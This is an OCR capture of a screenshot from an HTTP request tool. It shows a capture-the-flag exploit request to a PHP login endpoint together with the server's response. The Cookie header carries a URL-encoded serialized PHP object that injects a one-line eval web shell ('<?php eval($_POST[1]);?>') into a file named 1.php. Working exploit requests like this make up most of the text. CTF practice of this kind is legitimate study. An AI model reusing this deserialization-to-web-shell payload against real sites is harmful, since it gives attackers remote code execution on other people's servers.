 发送请求 强制 HTTPS 历史 爆破示例 跟随重定向 </> 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /checklogin.php HTTP/1.1
2 Host ? : 1a1ace5b-b57d-4d56-b584-d4a4b20cdddd.challenge.ctf.
show
3 Connection: keep-alive
4 Content-Length auto : 24
5 Cache-Control: max-age=0
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0
Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
10 Accept-Encoding: gzip, deflate, br, zstd
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie:
user=O%3A4%3A%22user%22%3A2%3A%7Bs%3A8%3A%22username%22%3
Bs%3A5%3A%221.
php%22%3Bs%3A8%3A%22password%22%3Bs%3A24%3A%22%3C%3Fphp
+eval%28%24_POST%5B1%5D%29%3B%3F%3E%22%3B%7D
13
14 userid=1&userpwd=11
Responses https 2byte 美化 渲染 编码 详情
1 HTTP/1.1 302 Found
远端地址:124.223.158.81:443; 响
2 Server: nginx/1.20.1
应时间:58ms; 总耗时:164ms; URL:
3 Date: Sun, 22 Sep 2024 11:48:03 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Cache-Control: no-store, no-cache, must-revalidate
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Location: login.php
9 Pragma: no-cache
10 Set-Cookie: PHPSESSID=spec7vo6d19i60959q5vou4kjp;
path=/
11 X-Powered-By: PHP/7.3.22
12 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,
OPTIONS
13 Access-Control-Allow-Credentials: true
14 Access-Control-Expose-Headers: Content-Type,
Cookies,Aaa,Date,Server,Content-Length,Connection
15 Access-Control-Allow-Headers: DNT,X-CustomHeader,
Keep-Alive,User-Agent,X-Requested-With,
If-Modified-Since,Cache-Control,Content-Type,
Authorization,x-auth-token,Cookies,Aaa,Date,Server,
Content-Length,Connection
16 Access-Control-Max-Age: 1728000
17 Content-Length: 2
18